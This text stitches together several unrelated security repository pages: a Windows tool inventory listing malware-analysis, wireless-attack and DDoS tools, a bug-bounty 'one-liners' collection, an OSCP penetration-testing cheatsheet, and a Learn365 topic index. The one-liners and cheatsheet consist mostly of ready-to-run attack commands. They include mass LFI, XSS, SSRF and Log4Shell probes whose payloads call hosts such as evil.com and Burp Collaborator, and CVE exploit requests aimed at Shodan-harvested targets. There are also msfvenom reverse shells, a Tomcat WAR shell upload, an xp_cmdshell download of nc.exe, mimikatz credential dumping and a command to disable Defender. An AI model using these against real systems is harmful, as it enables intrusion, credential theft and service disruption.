LockHunter
Task Explorer
exeinfope
Comodo Cleaning Essentials
Microsoft Sysinternals
UPXEasyGUI
exiftool
CrowdInspect
PE Detective
UniExtract
loki-upgrader
CrowdInspect64
PPEE
VirusTotal Uploader 2.2
loki
Detect It Easy
Process Hacker 2
Volatility-CL
ollydbg
FLOSS
ProcessActivityView
VolatilityWorkbench-gui
pdbripper
FolderChangesView
ProcessHacker
Winja (VirusTotal Uploader)
pestudio
HijackCleaner64
Regshot-x64-ANSI
Wireshark
peview
ILProtectorUnpacker
Regshot-x64-Unicode
apateDNS
windump
IREC-1.9.16
RunPEDetector32
dnSpy-x86
############################
# Wordlists
############################
Payload-List
PayloadsAllTheThings
Probable-Wordlists
RobotsDisallowed
SecLists
fuzzdb
############################
# Proxy and Privacy Tools
############################
Asoftis IP Changer
Freedome
Proxifier
Tor Browser
Avira Phantom VPN
Gather Proxy
Proxy-Scraper
W10Privacy
Betternet
Hotspot Shield
ProxyCap
WPD
ChrisPC Anonymous Proxy Pro
OOSU10
Simple DnsCrypt
YogaDNS
############################
# Utility Tools
############################
Active Presenter - Screen Recoreder
HTTP File Server (HFS)
ShareX
AnyDesk
HeidiSQL
Simple DnsCrypt
Bandizip
HostsFileEditor
Start Tor Browser
Boxstarter Shell
HxD
Task Explorer x64
CCleaner
IObit Uninstaller
Task Explorer
CFF Explorer
KeePass 2
ThemeTool
Charles Proxy
KeepNote
Tor Browser
Chrome -with XSS Auditor disabled
KeepPass
Wireshark
Chrome
MarkdownEdit
YogaDNS
CyberChef
Microsoft Edge
hjsplit
DB Browser for SQLite
Neo4j_start.bat
neo4j-community
Docker Desktop
Neo4j_stop.bat
ngrok- reverse proxy
Driver Booster 7
NetworkMiner
notepad++
Email extractor
Nirsoft Launcher
peview
FLOSS
OpenVPN GUI
services
Fiddler
PE Detective
shellcode_launcher
FireFox-Pentesting
ProcessHacker
vlc
Firefox
RunAsDate
uTorrent
Google Chrome
ScreenToGif
Greenshot
Search Everything
Essential NetTools
NetLimiter 4
############################
# Wireless Attacks
############################
Airbase-ng
Airventriloquist-ng
Kstats
WifiInfoView.exe
Aircrack-ng-GUI
Besside-ng
Makeivs-ng
WirelessNetView.exe
Aircrack-ng
Bettercap
Packetforge-ng
Wireshark
Airdecap-ng
Buddy-ng
RouterScan
Wpaclean
Airdecloak-ng
Cain
SSL-Strip
ettercapNG
Aireplay-ng
Dumpper
Tkiptun-ng
ivstools
Airodump-ng
Easside-ng
WNetWatcher.exe
wifi-perfiles
Airolib-ng
Elcomsoft Wireless Security Auditor
Waircut
Airserv-ng
Evil FOCA
Wesside-ng
Airtun-ng
Jumpstart
WifiChannelMonitor
############################
# Stress Testing
############################
DDos-Attack (Python)
Slowloris HTTP DoS IPv6
DDos-Attackv1 (Python)
Slowloris HTTP DoS
HostDown- DDos Attack
THC-SSL-Dos
Impulse Denial-of-service ToolKit
TheDoomsday- Test DOS sustainablity
Perl Flood Script (DDoS)
WhatWAF
Priv8-ddos
identYwaf
Saddam-DDoS Amplification Tool
wafw00f
|
# One-Liners [](https://awesome.re)
###### Thanks to all who create these Awesome One Liners❤️
----------------------

---------------------------
# Subdomain Enumeration
**Juicy Subdomains**
```
subfinder -d target.com -silent | dnsprobe -silent | cut -d ' ' -f1 | grep --color 'api\|dev\|stg\|test\|admin\|demo\|stage\|pre\|vpn'
```
**from BufferOver.run**
```
curl -s https://dns.bufferover.run/dns?q=.target.com | jq -r .FDNS_A[] | cut -d',' -f2 | sort -u
```
**from Riddler.io**
```
curl -s "https://riddler.io/search/exportcsv?q=pld:target.com" | grep -Po "(([\w.-]*)\.([\w]*)\.([A-z]))\w+" | sort -u
```
**from nmap**
```
nmap --script hostmap-crtsh.nse target.com
```
**from CertSpotter**
```
curl -s "https://certspotter.com/api/v1/issuances?domain=target.com&include_subdomains=true&expand=dns_names" | jq .[].dns_names | grep -Po "(([\w.-]*)\.([\w]*)\.([A-z]))\w+" | sort -u
```
**from Archive**
```
curl -s "http://web.archive.org/cdx/search/cdx?url=*.target.com/*&output=text&fl=original&collapse=urlkey" | sed -e 's_https*://__' -e "s/\/.*//" | sort -u
```
**from JLDC**
```
curl -s "https://jldc.me/anubis/subdomains/target.com" | grep -Po "((http|https):\/\/)?(([\w.-]*)\.([\w]*)\.([A-z]))\w+" | sort -u
```
**from crt.sh**
```
curl -s "https://crt.sh/?q=%25.target.com&output=json" | jq -r '.[].name_value' | sed 's/\*\.//g' | sort -u
```
**from ThreatMiner**
```
curl -s "https://api.threatminer.org/v2/domain.php?q=target.com&rt=5" | jq -r '.results[]' |grep -o "\w.*target.com" | sort -u
```
**from Anubis**
```
curl -s "https://jldc.me/anubis/subdomains/target.com" | jq -r '.' | grep -o "\w.*target.com"
```
**from ThreatCrowd**
```
curl -s "https://www.threatcrowd.org/searchApi/v2/domain/report/?domain=target.com" | jq -r '.subdomains' | grep -o "\w.*target.com"
```
**from HackerTarget**
```
curl -s "https://api.hackertarget.com/hostsearch/?q=target.com"
```
***SubDomain Bruteforcing - ffuf***
```
ffuf -u https://FUZZ.target.com -w dns.txt -v | grep "| URL |" | awk '{print $4}'
```
--------
## Subdomain Takeover:
```
cat subs.txt | xargs -P 50 -I % bash -c "dig % | grep CNAME" | awk '{print $1}' | sed 's/.$//g' | httpx -silent -status-code -cdn -csp-probe -tls-probe
```
```
subjack -w subs -t 100 -timeout 30 -ssl -c ~/go/src/github.com/haccer/subjack/fingerprints.json -v 3 >> takeover ;
```
-------------------------------
## LFI:
```
cat hosts | gau | gf lfi | httpx -paths lfi_wordlist.txt -threads 100 -random-agent -x GET,POST -tech-detect -status-code -follow-redirects -mc 200 -mr "root:[x*]:0:0:"
```
```
waybackurls target.com | gf lfi | qsreplace "/etc/passwd" | xargs -I% -P 25 sh -c 'curl -s "%" 2>&1 | grep -q "root:x" && echo "VULN! %"'
```
```
cat targets.txt | while read host do ; do curl --silent --path-as-is --insecure "$host/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd" | grep "root:*" && echo "$host \033[0;31mVulnerable\n";done
```
```
gau http://target.com | gf lfi | qsreplace "/etc/passwd" | httpx -t 250 -mr "root:x"
```
----------------------
## Open Redirect:
```
waybackurls target.com | grep -a -i \=http | qsreplace 'http://evil.com' | while read host do;do curl -s -L $host -I| grep "http://evil.com" && echo -e "$host \033[0;31mVulnerable\n" ;done
```
```
export LHOST="URL"; waybackurls $1 | gf redirect | qsreplace "$LHOST" | xargs -I % -P 25 sh -c 'curl -Is "%" 2>&1 | grep -q "Location: $LHOST" && echo "VULN! %"'
```
```
cat subs.txt| waybackurls | gf redirect | qsreplace 'http://example.com' | httpx -fr -title -match-string 'Example Domain'
```
-----------------------
## SSRF:
```
cat wayback.txt | gf ssrf | sort -u |anew | httpx | qsreplace 'burpcollaborator_link' | xargs -I % -P 25 sh -c 'curl -ks "%" 2>&1 | grep "compute.internal" && echo "SSRF VULN! %"'
```
```
cat file.txt | while read host do;do curl --path-as-is --insecure "$host/?unix:(7701 A's here) | "https://bugbounty.requestcatcher.com/ssrf" | grep "request caught" && echo "$host \033[0;31mVuln\n" || echo "$host \033[0;32mNot\n";done
```
```
cat wayback.txt | grep "=" | qsreplace "burpcollaborator_link" >> ssrf.txt; ffuf -c -w ssrf.txt -u FUZZ
```
----------------
## XSS:
```
cat domains.txt | waybackurls | grep -Ev "\.(jpeg|jpg|png|ico)$" | uro | grep = | qsreplace "<img src=x onerror=alert(1)>" | httpx -silent -nc -mc 200 -mr "<img src=x onerror=alert(1)>"
```
```
gau target.com grep '='| qsreplace hack\" -a | while read url;do target-$(curl -s -l $url | egrep -o '(hack" | hack\\")'); echo -e "Target : \e[1;33m $url\e[om" "$target" "\n -"; done I sed 's/hack"/[xss Possible] Reflection Found/g'
```
```
cat hosts.txt | httpx -nc -t 300 -p 80,443,8080,8443 -silent -path "/?name={{this.constructor.constructor('alert(\"foo\")')()}}" -mr "name={{this.constructor.constructor('alert("
```
```
cat targets.txt | waybackurls | httpx -silent | Gxss -c 100 -p Xss | grep "URL" | cut -d '"' -f2 | sort -u | dalfox pipe
```
```
waybackurls target.com | grep '=' |qsreplace '"><script>alert(1)</script>' | while read host do ; do curl -s --path-as-is --insecure "$host" | grep -qs "<script>alert(1)</script>" && echo "$host \033[0;31m" Vulnerable;done
```
```
cat urls.txt | grep "=" | sed ‘s/=.*/=/’ | sed ‘s/URL: //’ | tee testxss.txt ; dalfox file testxss.txt -b yours.xss.ht
```
```
echo target.com | waybackurls | gf xss | uro | qsreplace '"><img src=x onerror=alert(1);>' | freq (freq or Airixss)
```
```
cat targets.txt | ffuf -w - -u "FUZZ/sign-in?next=javascript:alert(1);" -mr "javascript:alert(1)"
```
```
waybackurls target.com | sed 's/=.*/=/' | sort -u | tee Possible_xss.txt && cat Possible_xss.txt | dalfox -b hacker.xss.ht pipe > output.txt
```
```
cat subs.txt | awk '{print $3}'| httpx -silent | xargs -I@ sh -c 'python3 http://xsstrike.py -u @ --crawl'
```
---------------------
## Hidden Dirs:
```
dirsearch -l urls.txt -e conf,config,bak,backup,swp,old,db,sql,asp,aspx,aspx~,asp~,py,py~,rb,rb~,php,php~,bak,bkp,cache,cgi,conf,csv,html,inc,jar,js,json,jsp,jsp~,lock,log,rar,old,sql,sql.gz,sql.zip,sql.tar.gz,sql~,swp,swp~,tar,tar.bz2,tar.gz,txt,wadl,zip,log,xml,js,json --deep-recursive --force-recursive --exclude-sizes=0B --random-agent --full-url -o output.txt
```
```
for URL in $(<targets.txt); do ( ffuf -u "${URL}/FUZZ" -w wordlists.txt -ac ); done
```
```
cat targets.txt | xargs -I@ sh -c 'ffuf -w wordlists.txt -u @/FUZZ -mc 200 -H "Content-Type: application/json" -H "X-Forwarded-For:127.0.0.1"'
```
```
ffuf -c -u target.com -H "Host: FUZZ" -w wordlist.txt
```
**Search for Sensitive files from Wayback**
```
waybackurls domain.com| grep - -color -E "1.xls | \\. xml | \\.xlsx | \\.json | \\. pdf | \\.sql | \\. doc| \\.docx | \\. pptx| \\.txt"
```
```
cat hosts.txt | httpx -nc -t 300 -p 80,443,8080,8443 -silent -path "/s/123cfx/_/;/WEB-INF/classes/seraph-config.xml" -mc 200
```
-------------------
## SQLi:
```
cat subs.txt | httpx -silent | anew | waybackurls | gf sqli >> sqli ; sqlmap -m sqli -batch --random-agent --level 5 --risk 3
```
***Bypass WAF using TOR***
```
sqlmap -r request.txt --time-sec=10 --tor --tor-type=SOCKS5 --check-tor
```
----------------
## CORS:
```
gau "http://target.com" | while read url;do target=$(curl -s -I -H "Origin: https://evil.com" -X GET $url) | if grep 'https://evil.com'; then [Potentional CORS Found]echo $url;else echo Nothing on "$url";fi;done
```
---------------
## Prototype Pollution:
```
subfinder -d target.com -all -silent | httpx -silent -threads 300 | anew -q alive.txt && sed 's/$/\/?__proto__[testparam]=exploit\//' alive.txt | page-fetch -j 'window.testparam == "exploit"? "[VULNERABLE]" : "[NOT VULNERABLE]"' | sed "s/(//g" | sed "s/)//g" | sed "s/JS //g" | grep "VULNERABLE"
```
-------------
## CVEs:
### CVE-2020-5902:
```
shodan search http.favicon.hash:-335242539 "3992" --fields ip_str,port --separator " " | awk '{print $1":"$2}' | while read host do ;do curl --silent --path-as-is --insecure "https://$host/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd" | grep -q root && \printf "$host \033[0;31mVulnerable\n" || printf "$host \033[0;32mNot Vulnerable\n";done
```
### CVE-2020-3452:
```
while read LINE; do curl -s -k "https://$LINE/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=../" | head | grep -q "Cisco" && echo -e "[${GREEN}VULNERABLE${NC}] $LINE" || echo -e "[${RED}NOT VULNERABLE${NC}] $LINE"; done < domain_list.txt
```
### CVE-2021-44228:
```
cat subdomains.txt | while read host do; do curl -sk --insecure --path-as-is "$host/?test=${jndi:ldap://log4j.requestcatcher.com/a}" -H "X-Api-Version: ${jndi:ldap://log4j.requestcatcher.com/a}" -H "User-Agent: ${jndi:ldap://log4j.requestcatcher.com/a}";done
```
```
cat urls.txt | sed `s/https:///` | xargs -I {} echo `{}/${jndi:ldap://{}attacker.burpcollab.net}` >> lo4j.txt
```
### CVE-2022-0378:
```
cat URLS.txt | while read h do; do curl -sk "$h/module/?module=admin%2Fmodules%2Fmanage&id=test%22+onmousemove%3dalert(1)+xx=%22test&from_url=x"|grep -qs "onmouse" && echo "$h: VULNERABLE"; done
```
### CVE-2022-22954:
```
cat urls.txt | while read h do ; do curl -sk --path-as-is “$h/catalog-portal/ui/oauth/verify?error=&deviceUdid=${"freemarker.template.utility.Execute"?new()("cat /etc/hosts")}”| grep "context" && echo "$h\033[0;31mV\n"|| echo "$h \033[0;32mN\n";done
```
### CVE-2022-41040:
```
ffuf -w "urls.txt:URL" -u "https://URL/autodiscover/autodiscover.json?@URL/&Email=autodiscover/autodiscover.json%3f@URL" -mr "IIS Web Core" -r
```
---------
## RCE:
```
cat targets.txt | httpx -path "/cgi-bin/admin.cgi?Command=sysCommand&Cmd=id" -nc -ports 80,443,8080,8443 -mr "uid=" -silent
```
### vBulletin 5.6.2
```
shodan search http.favicon.hash:-601665621 --fields ip_str,port --separator " " | awk '{print $1":"$2}' | while read host do ;do curl -s http://$host/ajax/render/widget_tabbedcontainer_tab_panel -d 'subWidgets[0][template]=widget_php&subWidgets[0][config][code]=phpinfo();' | grep -q phpinfo && \printf "$host \033[0;31mVulnerable\n" || printf "$host \033[0;32mNot Vulnerable\n";done;
```
```
subfinder -d target.com | httpx | gau | qsreplace “aaa%20%7C%7C%20id%3B%20x” > fuzzing.txt; ffuf -ac -u FUZZ -w fuzzing.txt -replay-proxy 127.0.0.1:8080
```
-----------
## JS Files:
### Find JS Files:
```
gau -subs target.com |grep -iE '\.js'|grep -iEv '(\.jsp|\.json)' >> js.txt
```
```
assetfinder target.com | waybackurls | egrep -v '(.css|.svg)' | while read url; do vars=$(curl -s $url | grep -Eo "var [a-zA-Z0-9]+" | sed -e 's,'var','"$url"?',g' -e 's/ //g' | grep -v '.js' | sed 's/.*/&=xss/g'); echo -e "\e[1;33m$url\n\e[1;32m$vars"
```
### Hidden Params in JS:
```
cat subdomains.txt | gauplus -subs -t 100 -random-agent | sort -u --version-sort | httpx -silent -threads 2000 | grep -Eiv '(.eot|.jpg|.jpeg|.gif|.css|.tif|.tiff|.png|.ttf|.otf|.woff|.woff2|.ico|.svg|.txt|.pdf)' | while read url; do vars=$(curl -s $url | grep -Eo "var [a-zA-Z0-9]+" | sed -e 's,'var','"$url"?',g' -e 's/ //g' | grep -Eiv '\.js$|([^.]+)\.js|([^.]+)\.js\.[0-9]+$|([^.]+)\.js[0-9]+$|([^.]+)\.js[a-z][A-Z][0-9]+$' | sed 's/.*/&=FUZZ/g'); echo -e "\e[1;33m$url\e[1;32m$vars";done
```
### Extract sensitive end-point in JS:
```
cat main.js | grep -oh "\"\/[a-zA-Z0-9_/?=&]*\"" | sed -e 's/^"//' -e 's/"$//' | sort -u
```
-------------------------
### SSTI:
```
for url in $(cat targets.txt); do python3 tplmap.py -u $url; print $url; done
```
---------------------------
## HeartBleed
```
cat urls.txt | while read line ; do echo "QUIT" | openssl s_client -connect $line:443 2>&1 | grep 'server extension "heartbeat" (id=15)' || echo $line; safe; done
```
------------------
## Scan IPs
```
cat my_ips.txt | xargs -L100 shodan scan submit --wait 0
```
## Portscan
```
naabu -l targets.txt -rate 3000 -retries 3 -warm-up-time 0 -rate 150 -c 50 -ports 1-65535 -silent -o out.txt
```
## Screenshots using Nuclei
```
nuclei -l target.txt -headless -t nuclei-templates/headless/screenshot.yaml -v
```
## IPs from CIDR
```
echo cidr | httpx -t 100 | nuclei -t ~/nuclei-templates/ssl/ssl-dns-names.yaml | cut -d " " -f7 | cut -d "]" -f1 | sed 's/[//' | sed 's/,/\n/g' | sort -u
```
```
mapcidr -cidr <CIDR> -silent
```
## SQLmap Tamper Scripts - WAF bypass
```
sqlmap -u 'http://www.site.com/search.cmd?form_state=1' --level=5 --risk=3 --tamper=apostrophemask,apostrophenullencode,base64encode,between,chardoubleencode,charencode,charunicodeencode,equaltolike,greatest,ifnull2ifisnull,multiplespaces,nonrecursivereplacement,percentage,randomcase,securesphere,space2comment,space2plus,space2randomblank,unionalltounion,unmagicquotes
--no-cast --no-escape --dbs --random-agent
```
> **More Scripts Coming Sooon :)**
__________________________________________________________________________________________________________________________________________________________________
<h3 align="left">Support:</h3>
<p><a href="https://www.buymeacoffee.com/litt1eb0y"> <img align="left" src="https://cdn.buymeacoffee.com/buttons/v2/default-yellow.png" height="50" width="210" alt="litt1eb0y" /></a></p>
|
# OSCP personal cheatsheet
# Enumeration
> nmap -sn -v <IP>/CIDR
> nmapAutomator <IP> All
> autorecon <IP>/CIDR
# NMAP
**TCP**
> sudo -sS -sC -sV -oA <NAME>.tcp <IP> -v
**UDP**
> sudo -sU -sS -sC -sV -oA <NAME>.udp <IP> -v
# FTP - 21
**Brute force**
> hydra -V -f -L <USERS_LIST> -P <PASSWORDS_LIST> ftp://<IP> -u -vV
**Downloading file**
> ftp {IP}
> PASSIVE
> BINARY
> get {FILE}
**Uploading file**
> ftp {IP}
> PASSIVE
> BINARY
> put {FILE}
# SSH - 22
** Brute force
> hydra -V -f -L <USERS_LIST> -P <PASSWORDS_LIST> ssh://<IP> -u -vV
# DNS - 53
> dnsenum <DOMAIN>
> dnsrecon -d <DOMAIN>
**Zone transfert**
> dnsrecon -d <DOMAIN> -a
> dig axfr <DOMAIN> @ns1.test.com
**DNS brute force**
- https://github.com/blark/aiodnsbrute
# FINGER - 79
**User enumeration**
> finger @<IP>
> finger <USER>@<IP>
**Command execution**
> finger "|/bin/id@<IP>"
> finger "|/bin/ls -a /<IP>"
# HTTP - HTTPS - 80 - 443
**Automatic scanners**
> nikto -h <URL>
> python crawleet.py -u <URL> -b -d 3 -e jpg,png,css -f -m -s -x php,txt -y --threads 20
**Wordpress**
**Scan**
> wpscan --rua -e --url <URL>
**Brute force user(s)**
> wpscan --rua --url <URL> -P <PASSWORDS_LIST> -U "<USER>,<USER>"
# Tomcat
**Default credentials**
The most interesting path of Tomcat is /manager/html, inside that path you can upload and deploy war files (execute code). But this path is protected by basic HTTP auth, the most common credentials are :
> admin:admin
> tomcat:tomcat
> admin:<NOTHING>
> admin:s3cr3t
> tomcat:s3cr3t
> admin:tomcat
**Brute force**
> hydra -L <USERS_LIST> -P <PASSWORDS_LIST> -f <IP> http-get /manager/html -vV -u
**Tomcat panel RCE**
# Generate payload **
> msfvenom -p java/jsp_shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f war > shell.war
# Upload payload **
Tomcat6 :
> wget 'http://<USER>:<PASSWORD>@<IP>:8080/manager/deploy?war=file:shell.war&path=/shell' -O -
**Tomcat7 and above :**
> curl -v -u <USER>:<PASSWORD> -T shell.war 'http://<IP>:8080/manager/text/deploy?path=/shellh&update=true'
# Listener **
> nc -lvp <PORT>
# Execute payload **
> curl http://<IP>:8080/shell/
# POP3 - 110
**Brute force**
> hydra -l <USER> -P <PASSWORDS_LIST> -f <IP> pop3 -V
> hydra -S -v -l <USER> -P <PASSWORDS_LIST> -s 995 -f <IP> pop3 -V
**Read mail**
> telnet <IP> 110
> USER <USER>
> PASS <PASSWORD>
> LIST
> RETR <MAIL_NUMBER>
> QUIT
# SNMP - 161
**Brute force community string**
> onesixtyone -c /home/liodeus/wordlist/SecLists/Discovery/SNMP/common-snmp-community-strings-onesixtyone.txt <IP>
> snmpbulkwalk -c <COMMUNITY_STRING> -v<VERSION> <IP>
> snmp-check <IP>
# LDAP - 389
**Scans**
> nmap -n -sV --script "ldap* and not brute"
> ldapsearch -h <IP> -x -s base
> ldapsearch -h <IP> -x -D '<DOMAIN>\<USER>' -w '<PASSWORD>' -b "DC=<1_SUBDOMAIN>,DC=<TDL>"
# SMB - 445
**Version if nmap didn´t detect it**
> sudo ngrep -i -d <INTERFACE> 's.?a.?m.?b.?a.*[[:digit:]]' port 139
> smbclient -L <IP>
**Scan for vulnerability**
> nmap -p139,445 --script "smb-vuln-* and not(smb-vuln-regsvc-dos)" --script-args smb-vuln-cve-2017-7494.check-version,unsafe=1 <IP>
**If :**
- MS17-010 - EternalBlue
- MS08-067 - MS08-067
- CVE-2017-7494 - CVE-2017-7494
**Manual testing**
> smbmap -H <IP>
> smbmap -u '' -p '' -H <IP>
> smbmap -u 'guest' -p '' -H <IP>
> smbmap -u '' -p '' -H <IP> -R
> crackmapexec smb <IP>
> crackmapexec smb <IP> -u '' -p ''
> crackmapexec smb <IP> -u 'guest' -p ''
> crackmapexec smb <IP> -u '' -p '' --shares
> enum4linux -a <IP>
> smbclient --no-pass -L //$IP
> smbclient //<IP>/<SHARE>
# Download all files from a directory recursively
> smbclient //<IP>/<SHARE> -U <USER> -c "prompt OFF;recurse ON;mget *"
**Brute force**
> crackmapexec smb <IP> -u <USERS_LIST> -p <PASSWORDS_LIST>
> hydra -V -f -L <USERS_LIST> -P <PASSWORDS_LIST> smb://<IP> -u -vV
# Mount a SMB share
> mkdir /tmp/share
> sudo mount -t cifs //<IP>/<SHARE> /tmp/share
> sudo mount -t cifs -o 'username=<USER>,password=<PASSWORD>'//<IP>/<SHARE> /tmp/share
> smbclient //<IP>/<SHARE>
> smbclient //<IP>/<SHARE> -U <USER>
# Get a shell
> psexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>
> psexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>
> wmiexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>
> wmiexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>
> smbexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>
> smbexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>
> atexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP> <COMMAND>
> atexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>
# Check if vulnerable
> python eternal_checker.py <IP>
# MSSQL - 1433
**Brute force**
> hydra -L <USERS_LIST> -P <PASSWORDS_LIST> <IP> mssql -vV -I -u
**Having credentials**
> mssqlclient.py -windows-auth <DOMAIN>/<USER>:<PASSWORD>@<IP>
> mssqlclient.py <USER>:<PASSWORD>@<IP>
**Once logged in you can run queries:**
> SQL> select @@ version;
**Steal NTLM hash**
> sudo smbserver.py -smb2support liodeus .
> SQL> exec master..xp_dirtree '\\<IP>\liodeus\' # Steal the NTLM hash, crack it with john or hashcat
**Try to enable code execution**
> SQL> enable_xp_cmdshell
**Execute code**
> SQL> xp_cmdshell whoami /all
> SQL> xp_cmdshell certutil.exe -urlcache -split -f http://<IP>/nc.exe
# NFS - 2049
**Show Mountable NFS Shares**
> showmount -e <IP>
> nmap --script=nfs-showmount -oN mountable_shares <IP>
**Mount a share**
> sudo mount -v -t nfs <IP>:<SHARE> <DIRECTORY>
> sudo mount -v -t nfs -o vers=2 <IP>:<SHARE> <DIRECTORY>
## MYSQL - 3306
**Brute force**
hydra -L <USERS_LIST> -P <PASSWORDS_LIST> <IP> mysql -vV -I -u
**Extracting MySQL credentials from files**
> cat /etc/mysql/debian.cnf
> grep -oaE "[-_\.\*a-Z0-9]{3,}" /var/lib/mysql/mysql/user.MYD | grep -v "mysql_native_password"
**Connect**
> # Local
> mysql -u <USER>
> mysql -u <USER> -p
> # Remote
> mysql -h <IP> -u <USER>
## RDP - 3389
**Brute force**
> crowbar -b rdp -s <IP>/CIDR -u <USER> -C <PASSWORDS_LIST>
> crowbar -b rdp -s <IP>/CIDR -U <USERS_LIST> -C <PASSWORDS_LIST>
> hydra -f -L <USERS_LIST> -P <PASSWORDS_LIST> rdp://<IP> -u -vV
**Connect with known credentials / hash**
> rdesktop -u <USERNAME> <IP>
> rdesktop -d <DOMAIN> -u <USERNAME> -p <PASSWORD> <IP>
> xfreerdp /u:[DOMAIN\]<USERNAME> /p:<PASSWORD> /v:<IP>
> xfreerdp /u:[DOMAIN\]<USERNAME> /pth:<HASH> /v:<IP>
**Session stealing**
**Get openned sessions**
> query user
**Access to the selected**
> tscon <ID> /dest:<SESSIONNAME>
**Adding user to RDP group (Windows)**
> net localgroup "Remote Desktop Users" <USER> /add
# WINRM - 5985 - 5986
**Brute force**
> crackmapexec winrm <IP> -u <USERS_LIST> -p <PASSWORDS_LIST>
**Connecting**
> evil-winrm -i <IP> -u <USER> -p <PASSWORD>
> evil-winrm -i <IP> -u <USER> -H <HASH>
# HASHES
**Windows**
> reg save HKLM\SAM c:\SAM
> reg save HKLM\System c:\System
> samdump2 System SAM > hashes
**Linux**
> unshadow passwd shadow > hashes
# MIMIKATZ
> privilege::debug
> sekurlsa::logonpasswords
> sekurlsa::tickets /export
> kerberos::list /export
> vault::cred
> vault::list
> lsadump::sam
> lsadump::secrets
> lsadump::cache
# MSFVENOM PAYLOAD
**Linux**
>msfvenom -p linux/x86/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf > shell.elf
**Windows**
> msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell.exe
**Python**
> msfvenom -p cmd/unix/reverse_python LHOST=<IP> LPORT=<PORT> -f raw > shell.py
**Bash**
> msfvenom -p cmd/unix/reverse_bash LHOST=<IP> LPORT=<PORT> -f raw > shell.sh
**Perl**
> msfvenom -p cmd/unix/reverse_perl LHOST=<IP> LPORT=<PORT> -f raw > shell.pl
# Listener
**Metasploit**
> use exploit/multi/handler
> set PAYLOAD <PAYLOAD>
> set LHOST <LHOST>
> set LPORT <LPORT>
> set ExitOnSession false
> exploit -j -z
**Netcat**
> nc -lvp <PORT>
# PASSWORD CRACKING
**Online**
> Decrypt MD5, SHA1, MySQL, NTLM, SHA256, SHA512 hashes
- https://hashes.com/en/decrypt/hash
**Hashcat**
**Linux password**
> hashcat -m 1800 -a 0 hash.txt rockyou.txt
> hashcat -m 1800 -a 0 hash.txt rockyou.txt -r OneRuleToRuleThemAll.rule
**Windows password**
> hashcat -m 1000 -a 0 hash.txt rockyou.txt
> hashcat -m 1000 -a 0 hash.txt rockyou.txt -r OneRuleToRuleThemAll.rule
**Others**
> hashcat --example-hashes | grep -i '<BEGINNING_OF_HASH>'
**Rules**
- https://github.com/NotSoSecure/password_cracking_rules
**John**
> john --wordlist=<PASSWORDS_LIST> hash.txt
# PIVOTING
**Sshuttle**
> sshuttle <USER>@<IP> <IP_OF_THE_INTERFACE>/CIDR
**Proxychains**
> ssh -f -N -D 9050 <USER>@<IP>
> proxychains <COMMAND>
**Interesting link**
- https://artkond.com/2017/03/23/pivoting-guide/
# USEFUL WINDOWS COMMANDS
> net config Workstation
> systeminfo
> net users
> ipconfig /all
> netstat -ano
> schtasks /query /fo LIST /v
> tasklist /SVC
> net start
**DRIVERQUERY**
> reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
> reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
> dir /s pass == cred == vnc == .config
> findstr /si password *.xml *.ini *.txt
> reg query HKLM /f password /t REG_SZ /s
> reg query HKCU /f password /t REG_SZ /s
**Disable windows defender**
> sc stop WinDefend
**Bypass restriction**
> powershell -nop -ep bypass
**List hidden files**
> dir /a
**Find a file**
> dir /b/s "<FILE>"
# ZIP
> fcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' file.zip
> zip2john file.zip > zip.john
> john --wordlist=<PASSWORDS_LIST> zip.john
|
# Crime: voice translation challenge (featuring IBM Watson)
**[SEE VIDEO WALKTHROUGH HERE](https://youtu.be/cKTRtvhm710)** |
# Learn365
This repository contains all the information shared during my Learn 365 Challenge. Learn 365 is a challenge to keep the learning spirit going on and challenge myself to learn something daily for the whole year, it can be anything from infosec to general life. Follow me on Twitter for Regular Updates: [Harsh Bothra](https://twitter.com/harshbothra_). Huge thanks to [Mehedi Hasan Remon](https://twitter.com/remonsec), who originally created and maintained this repository.
___
S.NO | Mind Map
--- | ---
**1** | [2FA Bypass Techniques](https://t.co/HPi5ZP2SKG?amp=1)
**2** | [Scope Based Recon](https://www.xmind.net/m/hKKexj/)
**3** | [Cookie Based Authentication Vulnerabilities](http://www.xmind.net/m/2FwJ7D)
**4** | [Unauthenticated JIRA CVEs](https://raw.githubusercontent.com/harsh-bothra/learn365/main/MindMaps/JIRA_CVEs.png)
**5** | [Android Application Penetration Testing Checklist](https://www.xmind.net/m/GkgaYH/)
___
Day | Topic
--- | ---
**1** | [2FA Bypass Techniques](/days/day1.md)
**2** | [Regular Expression Denial Of Service](/days/day2.md)
**3** | [SAML Vulnerabilities](/days/day3.md)
**4** | [Unauthenticated & Exploitable JIRA Vulnerabilities ](/days/day4.md)
**5** | [Client-Side Template Injection(CSTI)](/days/day5.md)
**6** | [Cross-Site Leaks (XS-Leaks)](/days/day6.md)
**7** | [Cross-Site Script Includes (XSSI)](/days/day7.md)
**8** | [JSON Padding Attacks](/days/day8.md)
**9** | [JSON Attacks](/days/day9.md)
**10** | [Abusing Hop-by-Hop Headers](/days/day10.md)
**11** | [Cache Poisoned Denial of Service (CPDos)](/days/day11.md)
**12** | [Unicode Normalization](/days/day12.md)
**13** | [WebSocket Vulns (Part-1)](/days/day13.md)
**14** | [WebSocket Vulns (Part-2)](/days/day14.md)
**15** | [WebSocket Vulns (Part-3)](/days/day15.md)
**16** | [Web Cache Deception Attack](/days/day16.md)
**17** | [Session Puzzling Attack](/days/day17.md)
**18** | [Mass Assignment Attack](/days/day18.md)
**19** | [HTTP Parameter Pollution](/days/day19.md)
**20** | [GraphQL Series (Part-1)](/days/day20.md)
**21** | [GraphQL Vulnerabilities (Part-2)](/days/day21.md)
